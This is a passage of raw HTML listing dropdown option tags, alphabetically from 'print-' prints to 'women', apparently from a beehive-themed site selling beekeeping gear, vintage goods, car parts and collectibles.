value="print-allegory-charakterisicks-shaftesbury-beehive-gribelin-1700">print-allegory-charakterisicks-shaftesbury-beehive-gribelin-1700</option><option value="print-anonymous-1837-1868">print-anonymous-1837-1868</option><option value="print-genre-professions-beehive-catchpenny">print-genre-professions-beehive-catchpenny</option><option value="print-god-writing-letter">print-god-writing-letter</option><option value="print-hen-chicks-wing-protect-bee-hive-garden-jesuit-bolland-galle-1640">print-hen-chicks-wing-protect-bee-hive-garden-jesuit-bolland-galle-1640</option><option value="print-ornament-agriculture-beehive-vredeman-doetecum-1572">print-ornament-agriculture-beehive-vredeman-doetecum-1572</option><option value="print-wrapper-pastry-de">print-wrapper-pastry-de</option><option value="printed">printed</option><option value="printer">printer</option><option value="printing">printing</option><option value="prints">prints</option><option value="prisms">prisms</option><option value="pristine">pristine</option><option value="private">private</option><option value="prize">prize</option><option value="problem">problem</option><option value="process">process</option><option value="processing">processing</option><option value="produce">produce</option><option value="produced">produced</option><option value="production">production</option><option value="productive">productive</option><option value="professional">professional</option><option value="professional-grade">professional-grade</option><option value="profis">profis</option><option value="program">program</option><option value="programmable">programmable</option><option value="proof">proof</option><option value="prop">prop</option><option value="propane">propane</option><option value="propleos">propleos</option><option value="propolis">propolis</option><option value="pros">pros</option><option value="protect">protect</option><option value="protection">protection</option><option value="protein">protein</option><option value="protopype">protopype</option><option value="proven">proven</option><option value="provides">provides</option><option value="przej">przej</option><option value="przez">przez</option><option value="psbh518">psbh518</option><option value="publisher">publisher</option><option value="pudding">pudding</option><option value="pull">pull</option><option value="punch">punch</option><option value="pupae">pupae</option><option value="pure">pure</option><option value="purple">purple</option><option value="purse">purse</option><option value="push">push</option><option value="pushrod">pushrod</option><option value="pushrods">pushrods</option><option value="putter">putter</option><option value="putting">putting</option><option value="qajar">qajar</option><option value="quad">quad</option><option value="quality">quality</option><option value="quantity">quantity</option><option value="quart">quart</option><option value="quarter">quarter</option><option value="queen">queen</option><option value="queens">queens</option><option value="quern">quern</option><option value="quernstone">quernstone</option><option value="questions">questions</option><option value="quick">quick</option><option value="quilt">quilt</option><option value="quits">quits</option><option value="r4c7">r4c7</option><option value="rabbit">rabbit</option><option value="race">race</option><option value="racing">racing</option><option value="rack">rack</option><option value="radio">radio</option><option value="radko">radko</option><option value="raffia">raffia</option><option value="ragnarok">ragnarok</option><option value="raiding">raiding</option><option value="rail">rail</option><option value="rainbow">rainbow</option><option value="raise">raise</option><option value="raised">raised</option><option value="raising">raising</option><option value="rally">rally</option><option value="ralph">ralph</option><option value="ranch">ranch</option><option value="range">range</option><option value="rapid">rapid</option><option value="rare">rare</option><option value="rare-vintage">rare-vintage</option><option value="raspberry">raspberry</option><option value="rated">rated</option><option value="rates">rates</option><option value="ratrod">ratrod</option><option value="rattan">rattan</option><option value="rb25">rb25</option><option value="rb25det">rb25det</option><option value="re-root">re-root</option><option value="react">react</option><option value="reacting">reacting</option><option value="read">read</option><option value="ready">ready</option><option value="real">real</option><option value="really">really</option><option value="rear">rear</option><option value="rearing">rearing</option><option value="rebekah">rebekah</option><option value="rebuild">rebuild</option><option value="receipt">receipt</option><option value="recessed">recessed</option><option value="rechargeable">rechargeable</option><option value="recipe">recipe</option><option value="reclaimed">reclaimed</option><option value="record">record</option><option value="records">records</option><option value="recycle">recycle</option><option value="recycled">recycled</option><option value="recycling">recycling</option><option value="redesigned">redesigned</option><option value="reduced">reduced</option><option value="reducer">reducer</option><option value="reduces">reduces</option><option value="redware">redware</option><option value="redwing">redwing</option><option value="reeded">reeded</option><option value="reesor">reesor</option><option value="refills">refills</option><option value="refinished">refinished</option><option value="reflective">reflective</option><option value="refurbishing">refurbishing</option><option value="regency">regency</option><option value="region">region</option><option value="reimagined">reimagined</option><option value="reject">reject</option><option value="rejects">rejects</option><option value="relationship">relationship</option><option value="relaxe">relaxe</option><option value="relaxing">relaxing</option><option value="release">release</option><option value="reliable">reliable</option><option value="relocating">relocating</option><option value="relocation">relocation</option><option value="remaining">remaining</option><option value="remark">remark</option><option value="remarkable">remarkable</option><option value="remote">remote</option><option value="removable">removable</option><option value="removableretractable">removableretractable</option><option value="removal">removal</option><option value="removed">removed</option><option value="remover">remover</option><option value="removing">removing</option><option value="repairing">repairing</option><option value="rescue">rescue</option><option value="rescuing">rescuing</option><option value="resistant">resistant</option><option value="resonance">resonance</option><option value="resources">resources</option><option value="response">response</option><option value="rest">rest</option><option value="restaurant">restaurant</option><option value="restore-8">restore-8</option><option value="result">result</option><option value="retainer">retainer</option><option value="retainers">retainers</option><option value="reticulated">reticulated</option><option value="retired">retired</option><option value="retirement">retirement</option><option value="retracting">retracting</option><option value="retro">retro</option><option value="reusable">reusable</option><option value="reveal">reveal</option><option value="revealconceal">revealconceal</option><option value="revere">revere</option><option value="review">review</option><option value="rewired">rewired</option><option value="rhinestone">rhinestone</option><option value="rhymes">rhymes</option><option value="ribbed">ribbed</option><option value="richard">richard</option><option value="riddles">riddles</option><option value="riesenhornissen">riesenhornissen</option><option value="right">right</option><option value="rigid">rigid</option><option value="rimlock">rimlock</option><option value="rinaldoarmida">rinaldoarmida</option><option value="ring">ring</option><option value="ring1960sbrazil">ring1960'sbrazil</option><option value="ringavailable">ringavailable</option><option value="rings">rings</option><option value="ripple">ripple</option><option value="rivers">rivers</option><option value="rivet">rivet</option><option value="road">road</option><option value="robbed">robbed</option><option value="robber">robber</option><option value="robbing">robbing</option><option value="robesonia">robesonia</option><option value="roblox">roblox</option><option value="rochard">rochard</option><option value="rock">rock</option><option value="rocker">rocker</option><option value="rocket">rocket</option><option value="rockwell">rockwell</option><option value="rocky">rocky</option><option value="rods">rods</option><option value="rogan">rogan</option><option value="roll">roll</option><option value="roller">roller</option><option value="rollfast">rollfast</option><option value="romantic">romantic</option><option value="rome">rome</option><option value="roof">roof</option><option value="roofs">roofs</option><option value="rookie">rookie</option><option value="rookies">rookies</option><option value="room">room</option><option value="roostery">roostery</option><option value="roots">roots</option><option value="rope">rope</option><option value="roque">roque</option><option value="rose">rose</option><option value="roselau">roselau</option><option value="rosettes">rosettes</option><option value="roseville">roseville</option><option value="rosewood">rosewood</option><option value="rotaflex">rotaflex</option><option value="rotated">rotated</option><option value="rotating">rotating</option><option value="route">route</option><option value="rowe">rowe</option><option value="rowlinson">rowlinson</option><option value="royal">royal</option><option value="royalboroughhoney">royalboroughhoney</option><option value="rubber">rubber</option><option value="ruby">ruby</option><option value="rucklicht">rücklicht</option><option value="rudy">rudy</option><option value="rule">rule</option><option value="rumi">rumi</option><option value="runs">runs</option><option value="russia">russia</option><option value="rustic">rustic</option><option value="ruth">ruth</option><option value="rutshuru">rutshuru</option><option value="ryzen">ryzen</option><option value="s-100">s-100</option><option value="s2000">s2000</option><option value="sabino">sabino</option><option value="sabotage">sabotage</option><option value="sagemono">sagemono</option><option value="said">said</option><option value="saint">saint</option><option value="salad">salad</option><option value="sale">sale</option><option value="salt">salt</option><option value="saltpond">saltpond</option><option value="salvage">salvage</option><option value="same">same</option><option value="sandwich">sandwich</option><option value="sankey">sankey</option><option value="santa">santa</option><option value="sapphire">sapphire</option><option value="sarah">sarah</option><option value="sash">sash</option><option value="sateen">sateen</option><option value="satifying">satifying</option><option value="satin">satin</option><option value="saucer">saucer</option><option value="sauve">sauve</option><option value="saved">saved</option><option value="savethebees">savethebees</option><option value="saving">saving</option><option value="savoy">savoy</option><option value="says">says</option><option value="sc21">sc21</option><option value="sc300">sc300</option><option value="scale">scale</option><option value="scalloped">scalloped</option><option value="scandi">scandi</option><option value="scandinavian">scandinavian</option><option value="scarce">scarce</option><option value="scary">scary</option><option value="scene">scene</option><option value="scenes">scenes</option><option value="scenic">scenic</option><option value="scent">scent</option><option value="school">school</option><option value="schutz">schutz</option><option value="schwinn">schwinn</option><option value="science">science</option><option value="scishow">scishow</option><option value="sconce">sconce</option><option value="scoop">scoop</option><option value="scottsbluff">scottsbluff</option><option value="scrap">scrap</option><option value="scrapbook">scrapbook</option><option value="scraper">scraper</option><option value="scrapped">scrapped</option><option value="scratcher">scratcher</option><option value="screen">screen</option><option value="screened">screened</option><option value="screens">screens</option><option value="screw">screw</option><option value="script">script</option><option value="scta">scta</option><option value="sculptural">sculptural</option><option value="sculpture">sculpture</option><option value="seal">seal</option><option value="sealed">sealed</option><option value="seals">seals</option><option value="sears">sears</option><option value="season">season</option><option value="seasons">seasons</option><option value="seating">seating</option><option value="second">second</option><option value="seconds">seconds</option><option value="secret">secret</option><option value="secrets">secrets</option><option value="section">section</option><option value="sectoray">sectoray</option><option value="security">security</option><option value="seen">seen</option><option value="seep">seep</option><option value="select">select</option><option value="self">self</option><option value="self-flowing">self-flowing</option><option value="sell">sell</option><option value="sent">sent</option><option value="september">september</option><option value="sequined">sequined</option><option value="sequins">sequins</option><option value="series">series</option><option value="serrated">serrated</option><option value="servi">servi</option><option value="servicar">servicar</option><option value="serving">serving</option><option value="sessions">sessions</option><option value="set16">set16</option><option value="seth">seth</option><option value="sets">sets</option><option value="setting">setting</option><option value="setup">setup</option><option value="seven">seven</option><option value="severine">severine</option><option value="sexual">sexual</option><option value="sexy">sexy</option><option value="shade">shade</option><option value="shades">shades</option><option value="shahid">shahid</option><option value="shake">shake</option><option value="shaker">shaker</option><option value="shakers">shakers</option><option value="shaking">shaking</option><option value="shallow">shallow</option><option value="shallowithsuper">shallowithsuper</option><option value="shamrocks">shamrocks</option><option value="shape">shape</option><option value="shaped">shaped</option><option value="shares">shares</option><option value="sharing">sharing</option><option value="sharp">sharp</option><option value="shave">shave</option><option value="shavemac">shavemac</option><option value="shaving">shaving</option><option value="shed">shed</option><option value="sheep">sheep</option><option value="sheet">sheet</option><option value="sheets">sheets</option><option value="sheffield">sheffield</option><option value="shelf">shelf</option><option value="shell">shell</option><option value="shelves">shelves</option><option value="sherborne">sherborne</option><option value="shield">shield</option><option value="shine">shine</option><option value="shingle">shingle</option><option value="ship">ship</option><option value="shipped">shipped</option><option value="shipping">shipping</option><option value="shirt">shirt</option><option value="shop">shop</option><option value="shore">shore</option><option value="short">short</option><option value="shorts">shorts</option><option value="should">should</option><option value="shoulder">shoulder</option><option value="shovel">shovel</option><option value="shower">shower</option><option value="shows">shows</option><option value="shsdes">shsdes</option><option value="side">side</option><option value="sidecoffeeend">sidecoffeeend</option><option value="sidney">sidney</option><option value="sign">sign</option><option value="signal">signal</option><option value="signature">signature</option><option value="signed">signed</option><option value="signedlabel">signedlabel</option><option value="signs">signs</option><option value="silence">silence</option><option value="silicone">silicone</option><option value="silk">silk</option><option value="silver">silver</option><option value="silvered">silvered</option><option value="silverplate">silverplate</option><option value="simon">simon</option><option value="simple">simple</option><option value="simulation">simulation</option><option value="simulator">simulator</option><option value="sinatra">sinatra</option><option value="single">single</option><option value="singles">singles</option><option value="sinibak">sinibak</option><option value="siren">siren</option><option value="sitting">sitting</option><option value="sitzendorf">sitzendorf</option><option value="size">size</option><option value="size9">size9</option><option value="sized">sized</option><option value="sizequantity">sizequantity</option><option value="skep">skep</option><option value="skill">skill</option><option value="skillet">skillet</option><option value="skills">skills</option><option value="skin">skin</option><option value="skintight">skintight</option><option value="skirt">skirt</option><option value="skull">skull</option><option value="skulls">skulls</option><option value="skyline">skyline</option><option value="skyscraper">skyscraper</option><option value="slatted">slatted</option><option value="sleek">sleek</option><option value="sleep">sleep</option><option value="sleeping">sleeping</option><option value="sleeve">sleeve</option><option value="sleeveless">sleeveless</option><option value="sliding">sliding</option><option value="slim">slim</option><option value="slime">slime</option><option value="slimline">slimline</option><option value="slipware">slipware</option><option value="sloping">sloping</option><option value="sloppy">sloppy</option><option value="slovenian">slovenian</option><option value="slushy">slushy</option><option value="sm-705">sm-705</option><option value="small">small</option><option value="smallest">smallest</option><option value="smart">smart</option><option value="smith">smith</option><option value="smoke">smoke</option><option value="smoked">smoked</option><option value="smoker">smoker</option><option value="smokerbee">smokerbee</option><option value="smoking">smoking</option><option value="smoky">smoky</option><option value="snabbspolning">snabbspolning</option><option value="snap">snap</option><option value="snow">snow</option><option value="snowtaros">snowtaros</option><option value="snuff">snuff</option><option value="social">social</option><option value="society">society</option><option value="soda">soda</option><option value="sofa">sofa</option><option value="soft">soft</option><option value="sohc">sohc</option><option value="soil">soil</option><option value="solar">solar</option><option value="sold">sold</option><option value="solid">solid</option><option value="solitary">solitary</option><option value="solution">solution</option><option value="some">some</option><option value="something">something</option><option value="sometimes">sometimes</option><option value="song">song</option><option value="songs">songs</option><option value="sonoma">sonoma</option><option value="sonora">sonora</option><option value="sound">sound</option><option value="sounds">sounds</option><option value="soundtrack">soundtrack</option><option value="south">south</option><option value="sp66">sp66</option><option value="space">space</option><option value="spacer">spacer</option><option value="spacers">spacers</option><option value="spacing">spacing</option><option value="spade">spade</option><option value="spaghetti">spaghetti</option><option value="spanish">spanish</option><option value="spare">spare</option><option value="spares">spares</option><option value="sparkling">sparkling</option><option value="spec">spec</option><option value="special">special</option><option value="speckled">speckled</option><option value="spectabilis">spectabilis</option><option value="spectacular">spectacular</option><option value="sped">sped</option><option value="speed">speed</option><option value="speedway">speedway</option><option value="spice">spice</option><option value="spin">spin</option><option value="spindles">spindles</option><option value="spinner">spinner</option><option value="spinning">spinning</option><option value="spiral">spiral</option><option value="splash">splash</option><option value="spleen">spleen</option><option value="split">split</option><option value="splits">splits</option><option value="splitting">splitting</option><option value="splugen">splügen</option><option value="spool">spool</option><option value="spoon">spoon</option><option value="spoonflower">spoonflower</option><option value="spot">spot</option><option value="spr-bms65-be1">spr-bms65-be1</option><option value="sprayer">sprayer</option><option value="spring">spring</option><option value="springer">springer</option><option value="springfield">springfield</option><option value="springs">springs</option><option value="springtitanium">springtitanium</option><option value="sprung">sprung</option><option value="spun">spun</option><option value="spyhive">spyhive</option><option value="square">square</option><option value="squirrel">squirrel</option><option value="srpings">srpings</option><option value="srt4">srt4</option><option value="ss-ao">ss-ao</option><option value="st150">st150</option><option value="stable">stable</option><option value="stackable">stackable</option><option value="staffordshire">staffordshire</option><option value="stage">stage</option><option value="stages">stages</option><option value="stained">stained</option><option value="stainless">stainless</option><option value="stair">stair</option><option value="stamp">stamp</option><option value="stand">stand</option><option value="stand2">stand2</option><option value="standard">standard</option><option value="standfloor">standfloor</option><option value="stands">stands</option><option value="star">star</option><option value="starion">starion</option><option value="stars">stars</option><option value="start">start</option><option value="started">started</option><option value="starter">starter</option><option value="starting">starting</option><option value="state">state</option><option value="station">station</option><option value="statue">statue</option><option value="steam">steam</option><option value="steel">steel</option><option value="steiff">steiff</option><option value="stein">stein</option><option value="stem">stem</option><option value="stenography">stenography</option><option value="step">step</option><option value="stepped">stepped</option><option value="stepping">stepping</option><option value="sterilise">sterilise</option><option value="sterilising">sterilising</option><option value="sterling">sterling</option><option value="stern">stern</option><option value="sternvintage">sternvintage</option><option value="stevenson">stevenson</option><option value="stewart">stewart</option><option value="stick">stick</option><option value="sticking">sticking</option><option value="sticky">sticky</option><option value="still">still</option><option value="sting">sting</option><option value="stinger">stinger</option><option value="stingless">stingless</option><option value="stitch">stitch</option><option value="stock">stock</option><option value="stone">stone</option><option value="stones">stones</option><option value="stoneware">stoneware</option><option value="stoney">stoney</option><option value="stool">stool</option><option value="stop">stop</option><option value="storage">storage</option><option value="store">store</option><option value="storm">storm</option><option value="story">story</option><option value="stove">stove</option><option value="stovetop">stovetop</option><option value="straight">straight</option><option value="strainer">strainer</option><option value="strategies">strategies</option><option value="straw">straw</option><option value="street">street</option><option value="strike">strike</option><option value="striker">striker</option><option value="strikes">strikes</option><option value="striking">striking</option><option value="strikingchiming">strikingchiming</option><option value="string">string</option><option value="stripe">stripe</option><option value="strong">strong</option><option value="strongest">strongest</option><option value="stroth">stroth</option><option value="studded">studded</option><option value="studebaker">studebaker</option><option value="students">students</option><option value="studio">studio</option><option value="study">study</option><option value="stung">stung</option><option value="stunning">stunning</option><option value="sturdy">sturdy</option><option value="style">style</option><option value="stylish">stylish</option><option value="subaru">subaru</option><option value="subject">subject</option><option value="subs">subs</option><option value="suburban">suburban</option><option value="suddenly">suddenly</option><option value="sugar">sugar</option><option value="sugarbag">sugarbag</option><option value="suit">suit</option><option value="suitable">suitable</option><option value="suitcase">suitcase</option><option value="summary">summary</option><option value="summer">summer</option><option value="summerhouse">summerhouse</option><option value="suncatcher">suncatcher</option><option value="super">super</option><option value="superb">superb</option><option value="superbrood">superbrood</option><option value="supering">supering</option><option value="supers">supers</option><option value="supersroofstand">supersroofstand</option><option value="supertech">supertech</option><option value="suppers">suppers</option><option value="suppl">suppl</option><option value="supplement">supplement</option><option value="supplie">supplie</option><option value="supplier">supplier</option><option value="supplies">supplies</option><option value="supplies-all">supplies-all</option><option value="supplies2x">supplies2x</option><option value="supplies8x">supplies8x</option><option value="supply">supply</option><option value="support">support</option><option value="supra">supra</option><option value="surprise">surprise</option><option value="surrealism">surrealism</option><option value="surrogate">surrogate</option><option value="surround">surround</option><option value="surrounds">surrounds</option><option value="survival">survival</option><option value="survive">survive</option><option value="susan">susan</option><option value="sustainable">sustainable</option><option value="suvs">suvs</option><option value="suzy">suzy</option><option value="swag">swag</option><option value="swan">swan</option><option value="swarm">swarm</option><option value="swarmed">swarmed</option><option value="swarming">swarming</option><option value="swarms">swarms</option><option value="sweden">sweden</option><option value="sweet">sweet</option><option value="sweetgrass">sweetgrass</option><option value="swienty">swienty</option><option value="swing">swing</option><option value="swinging">swinging</option><option value="swiss">swiss</option><option value="switch">switch</option><option value="sx-f">sx-f</option><option value="sydney">sydney</option><option value="sylvain">sylvain</option><option value="sylvanian">sylvanian</option><option value="synchronised">synchronised</option><option value="synth">synth</option><option value="synthesizer">synthesizer</option><option value="syringe">syringe</option><option value="system">system</option><option value="t-shirt">t-shirt</option><option value="t3i6">t3i6</option><option value="table">table</option><option value="tablecloth">tablecloth</option><option value="tables">tables</option><option value="taibai">taibai</option><option value="taibo">taibo</option><option value="tail">tail</option><option value="tailight">tailight</option><option value="taillight">taillight</option><option value="taillights">taillights</option><option value="take">take</option><option value="taking">taking</option><option value="tales">tales</option><option value="tall">tall</option><option value="tallboy">tallboy</option><option value="tallest">tallest</option><option value="talley">talley</option><option value="taming">taming</option><option value="tangerine">tangerine</option><option value="tank">tank</option><option value="tapao">tapao</option><option value="tape">tape</option><option value="tapered">tapered</option><option value="tappethyd">tappethyd</option><option value="tarbock">tarbock</option><option value="tassels">tassels</option><option value="tataoo">tataoo</option><option value="tattoo">tattoo</option><option value="taxidermy">taxidermy</option><option value="taylor">taylor</option><option value="td42">td42</option><option value="teaching">teaching</option><option value="teak">teak</option><option value="teakettle">teakettle</option><option value="tealight">tealight</option><option value="teapot">teapot</option><option value="technology">technology</option><option value="technoset">technoset</option><option value="technosetbee">technosetbee</option><option value="teddy">teddy</option><option value="tekled">tekled</option><option value="telefilm">telefilm</option><option value="telescopic">telescopic</option><option value="tell">tell</option><option value="telltale">telltale</option><option value="temple">temple</option><option value="tennessee">tennessee</option><option value="tension">tension</option><option value="tensioner">tensioner</option><option value="tent">tent</option><option value="terence">terence</option><option value="terminal">terminal</option><option value="terracotta">terracotta</option><option value="test">test</option><option value="tested">tested</option><option value="tester">tester</option><option value="testing">testing</option><option value="texas">texas</option><option value="textiles">textiles</option><option value="textured">textured</option><option value="thank">thank</option><option value="thebeehivemaker">thebeehivemaker</option><option value="thebeekeeper">thebeekeeper</option><option value="then">then</option><option value="theo">theo</option><option value="there">there</option><option value="thermal">thermal</option><option value="thermo">thermo</option><option value="thermo-hive">thermo-hive</option><option value="thermometer">thermometer</option><option value="thermostat">thermostat</option><option value="thick">thick</option><option value="thing">thing</option><option value="thinking">thinking</option><option value="thomas">thomas</option><option value="thompson">thompson</option><option value="thomson">thomson</option><option value="thorn">thorn</option><option value="thorne">thorne</option><option value="thornes">thornes</option><option value="thorns">thorns</option><option value="thoughts">thoughts</option><option value="threader">threader</option><option value="three">three</option><option value="thrift">thrift</option><option value="thriving">thriving</option><option value="throw">throw</option><option value="thru">thru</option><option value="thumpr">thumpr</option><option value="tidycompost">tidycompost</option><option value="tie-ons">tie-ons</option><option value="tier">tier</option><option value="tiered">tiered</option><option value="tiers">tiers</option><option value="tiffany">tiffany</option><option value="tigers">tiger's</option><option value="tightening">tightening</option><option value="tika">tika</option><option value="tiki">tiki</option><option value="timber">timber</option><option value="time">time</option><option value="timelapse">timelapse</option><option value="tint">tint</option><option value="tips">tips</option><option value="tire">tire</option><option value="tired">tired</option><option value="titanium">titanium</option><option value="tobacco">tobacco</option><option value="today">today</option><option value="toffee">toffee</option><option value="together">together</option><option value="token">token</option><option value="tombstone">tombstone</option><option value="tone">tone</option><option value="tonieshof">tonieshof</option><option value="tonner">tonner</option><option value="tonnieshof">tonnieshof</option><option value="tons">tons</option><option value="took">took</option><option value="tool">tool</option><option value="tooley">tooley</option><option value="tools">tools</option><option value="toolsfor">toolsfor</option><option value="tooly">tooly</option><option value="tooth">tooth</option><option value="topbar">topbar</option><option value="tops">tops</option><option value="torch">torch</option><option value="torch-cleaned">torch-cleaned</option><option value="torque">torque</option><option value="torquer">torquer</option><option value="torrey">torrey</option><option value="total">total</option><option value="tote">tote</option><option value="touch">touch</option><option value="tough">tough</option><option value="tour">tour</option><option value="towel">towel</option><option value="tower">tower</option><option value="towing">towing</option><option value="toyota">toyota</option><option value="toys">toys</option><option value="tracheal">tracheal</option><option value="traditional">traditional</option><option value="traffic">traffic</option><option value="trailer">trailer</option><option value="train">train</option><option value="transfer">transfer</option><option value="transferring">transferring</option><option value="transport">transport</option><option value="transportation">transportation</option><option value="transporter">transporter</option><option value="trap">trap</option><option value="trapbait">trapbait</option><option value="trapped">trapped</option><option value="trapping">trapping</option><option value="traps">traps</option><option value="travel">travel</option><option value="tray">tray</option><option value="treated">treated</option><option value="treating">treating</option><option value="treatise">treatise</option><option value="treatment">treatment</option><option value="tree">tree</option><option value="treen">treen</option><option value="trenton">trenton</option><option value="tri-pod">tri-pod</option><option value="trial">trial</option><option value="trick">trick</option><option value="tricks">tricks</option><option value="tricycle">tricycle</option><option value="trifari">trifari</option><option value="trigger">trigger</option><option value="trinket">trinket</option><option value="triple">triple</option><option value="tripod">tripod</option><option value="triumph">triumph</option><option value="trollbead">trollbead</option><option value="trollbeads">trollbeads</option><option value="tropical">tropical</option><option value="trouble">trouble</option><option value="trough">trough</option><option value="troy">troy</option><option value="truck">truck</option><option value="trucks">trucks</option><option value="true">true</option><option value="truly">truly</option><option value="trump">trump</option><option value="trust">trust</option><option value="ttack">ttack</option><option value="tube">tube</option><option value="tubes">tubes</option><option value="tubular">tubular</option><option value="tumbler">tumbler</option><option value="tung">tung</option><option value="turbo">turbo</option><option value="turin">turin</option><option value="turkish">turkish</option><option value="turn">turn</option><option value="turned">turned</option><option value="turner">turner</option><option value="turning">turning</option><option value="turnings">turnings</option><option value="turnstyle">turnstyle</option><option value="turquoise">turquoise</option><option value="tutorial">tutorial</option><option value="tweedmill">tweedmill</option><option value="twin">twin</option><option value="twyla">twyla</option><option value="tyler">tyler</option><option value="type">type</option><option value="types">types</option><option value="u0026">u0026</option><option value="u0026a">u0026a</option><option value="u2d6">u2d6</option><option value="uhs-10dlx">uhs-10dlx</option><option value="uk8-10">uk8-10</option><option value="ukraine">ukraine</option><option value="ulster">ulster</option><option value="ultimate">ultimate</option><option value="ultra">ultra</option><option value="ultra-lite">ultra-lite</option><option value="ultralite">ultralite</option><option value="unassembled">unassembled</option><option value="unbelievable">unbelievable</option><option value="unboxing">unboxing</option><option value="uncapping">uncapping</option><option value="uncovering">uncovering</option><option value="undecided">undecided</option><option value="underplate">underplate</option><option value="unexpected">unexpected</option><option value="unexperienced">unexperienced</option><option value="unique">unique</option><option value="unisex">unisex</option><option value="unit">unit</option><option value="uniting">uniting</option><option value="universal">universal</option><option value="unlacquered">unlacquered</option><option value="unlocking">unlocking</option><option value="unofficial">unofficial</option><option value="unpainted">unpainted</option><option value="unpractical">unpractical</option><option value="unsmoked">unsmoked</option><option value="unstackable">unstackable</option><option value="unused">unused</option><option value="unusual">unusual</option><option value="unwaxed">unwaxed</option><option value="unwired">unwired</option><option value="unwrapping">unwrapping</option><option value="update">update</option><option value="updo">updo</option><option value="upgrad">upgrad</option><option value="upgrade">upgrade</option><option value="upgraded">upgraded</option><option value="uplaits">uplaits</option><option value="upper">upper</option><option value="upperdeck">upperdeck</option><option value="uprated">uprated</option><option value="upset">upset</option><option value="uranium">uranium</option><option value="urban">urban</option><option value="urns">urns</option><option value="used">used</option><option value="used-complete">used-complete</option><option value="useful">useful</option><option value="using">using</option><option value="utah">utah</option><option value="uttermost">uttermost</option><option value="v7z9">v7z9</option><option value="vacuum">vacuum</option><option value="valentino">valentino</option><option value="valguero">valguero</option><option value="vallerysthal">vallerysthal</option><option value="value">value</option><option value="valve">valve</option><option value="valves">valves</option><option value="valvesprings">valvesprings</option><option value="vaporiser">vaporiser</option><option value="vaporizer">vaporizer</option><option value="vapouriser">vapouriser</option><option value="various">various</option><option value="varroa">varroa</option><option value="varrox">varrox</option><option value="vase">vase</option><option value="vases">vases</option><option value="vegas">vegas</option><option value="vehicle">vehicle</option><option value="veigar">veigar</option><option value="veil">veil</option><option value="velvet">velvet</option><option value="veneer">veneer</option><option value="venofye">venofye</option><option value="venom">venom</option><option value="vented">vented</option><option value="ventilated">ventilated</option><option value="vents">vents</option><option value="veritas">veritas</option><option value="versailles">versailles</option><option value="versatile">versatile</option><option value="version">version</option><option value="vertical">vertical</option><option value="very">very</option><option value="vessel">vessel</option><option value="vevor">vevor</option><option value="vibrating">vibrating</option><option value="vibrator">vibrator</option><option value="victoria">victoria</option><option value="victorian">victorian</option><option value="victorianedwardian">victorianedwardian</option><option value="video">video</option><option value="videos">videos</option><option value="vienna">vienna</option><option value="view">view</option><option value="viewers">viewers</option><option value="viewing">viewing</option><option value="viii">viii</option><option value="village">village</option><option value="vinegar">vinegar</option><option value="vintage">vintage</option><option value="vintageantique">vintageantique</option><option value="vinyl">vinyl</option><option value="violet">violet</option><option value="viral">viral</option><option value="visit">visit</option><option value="volkstedt">volkstedt</option><option value="volt">volt</option><option value="voodoo">voodoo</option><option value="voordeeel">voordeeel</option><option value="vortec">vortec</option><option value="voter">voter</option><option value="votive">votive</option><option value="vulli">vulli</option><option value="vvgc">vvgc</option><option value="w13cm">w13cm</option><option value="wabenbau">wabenbau</option><option value="wagner">wagner</option><option value="wait">wait</option><option value="walk">walk</option><option value="walkthrough">walkthrough</option><option value="wall">wall</option><option value="wallpaper">wallpaper</option><option value="walls">walls</option><option value="wanderwagen">wanderwagen</option><option value="want">want</option><option value="ware">ware</option><option value="warhammer">warhammer</option><option value="warming">warming</option><option value="warranty">warranty</option><option value="warre">warre</option><option value="washing">washing</option><option value="washington">washington</option><option value="wasp">wasp</option><option value="waste">waste</option><option value="watch">watch</option><option value="watched">watched</option><option value="water">water</option><option value="water-activated">water-activated</option><option value="watercolor">watercolor</option><option value="waterer">waterer</option><option value="watering">watering</option><option value="watermelon">watermelon</option><option value="waterproof">waterproof</option><option value="watt">watt</option><option value="wattle">wattle</option><option value="wax-furnace">wax-furnace</option><option value="waxdip">waxdip</option><option value="waxed">waxed</option><option value="wayne">wayne</option><option value="wazalendo">wazalendo</option><option value="wear">wear</option><option value="weather">weather</option><option value="weatherproof">weatherproof</option><option value="weathertex">weathertex</option><option value="weathervane">weathervane</option><option value="weave">weave</option><option value="weave-3k">weave-3k</option><option value="wedding">wedding</option><option value="wedgwood">wedgwood</option><option value="wednesday">wednesday</option><option value="week">week</option><option value="weeks">weeks</option><option value="weighing">weighing</option><option value="weirdest">weirdest</option><option value="well">well</option><option value="wemyss">wemyss</option><option value="were">were</option><option value="weren">weren</option><option value="west">west</option><option value="westbury">westbury</option><option value="wester">wester</option><option value="western">western</option><option value="westminster">westminster</option><option value="weymouth">weymouth</option><option value="wham">wham</option><option value="whatson">whatson</option><option value="wheeled">wheeled</option><option value="wheels">wheels</option><option value="when">when</option><option value="where">where</option><option value="whiskertin">whiskertin</option><option value="whiskey">whiskey</option><option value="whisky">whisky</option><option value="whistle">whistle</option><option value="whistling">whistling</option><option value="white">white</option><option value="whitechrome">whitechrome</option><option value="whittemore">whittemore</option><option value="whole">whole</option><option value="wholesome">wholesome</option><option value="wicker">wicker</option><option value="wicks">wicks</option><option value="wide">wide</option><option value="wido">wido</option><option value="wiest">wiest</option><option value="wigs">wigs</option><option value="wilcox">wilcox</option><option value="wild">wild</option><option value="wildlife">wildlife</option><option value="william">william</option><option value="williams">williams</option><option value="winchester">winchester</option><option value="winder">winder</option><option value="winding">winding</option><option value="window">window</option><option value="windows">windows</option><option value="wine">wine</option><option value="winehouse">winehouse</option><option value="wing">wing</option><option value="winged">winged</option><option value="winnie">winnie</option><option value="wins">wins</option><option value="winter">winter</option><option value="winterize">winterize</option><option value="winterizer">winterizer</option><option value="winterizing">winterizing</option><option value="winton">winton</option><option value="wire">wire</option><option value="wired">wired</option><option value="wireless">wireless</option><option value="wirework">wirework</option><option value="wiring">wiring</option><option value="wise">wise</option><option value="with">with</option><option value="with28mm">with28mm</option><option value="with3">with3</option><option value="with5">with5</option><option value="with7">with7</option><option value="with7pcs">with7pcs</option><option value="withbeehive">withbeehive</option><option value="withbird">withbird</option><option value="withbox">withbox</option><option value="withbranch">withbranch</option><option value="withchimney">withchimney</option><option value="withclaw">withclaw</option><option value="withfeathering">withfeathering</option><option value="withfixed">withfixed</option><option value="withflag">withflag</option><option value="withfoot">withfoot</option><option value="withstand">withstand</option><option value="withtray">withtray</option><option value="withturquoise">withturquoise</option><option value="withwire">withwire</option><option value="wizard">wizard</option><option value="wkru4207">wkru4207</option><option value="wm083e">wm083e</option><option value="wodnika">wodnika</option><option value="wojciechowski">wojciechowski</option><option value="women">women</option><option value="womens">womens</option><option 